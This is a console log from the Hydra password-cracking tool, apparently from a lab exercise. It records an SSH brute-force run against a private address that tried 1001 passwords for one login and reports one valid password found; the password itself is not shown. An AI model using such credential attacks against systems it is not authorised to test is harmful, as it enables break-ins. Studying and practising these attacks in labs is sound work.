 Hydra (http://www.thc.org/thc-hydra) starting at 2018-02-28 15:04:43
[WARNING] Many SSH configurations limit the number of parallel tasks, it is reco
mmended to reduce the tasks: use -t 4
[DATA] max 64 tasks per 1 server, overall 64 tasks, 1001 login tries (l:1/p:1001
), ~16 tries per task
[DATA] attacking ssh://10.0.0.6:22/
[22][ssh] host: 10.0.0.6   login: nao   password:
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 55 final worker threads did not complete
until end.
[ERROR] 55 targets did not resolve or could not be connected
[ERROR] 64 targets did not complete
Hydra (http://www.thc.org/thc-hydra) finished at 2018-02-28 15:05:43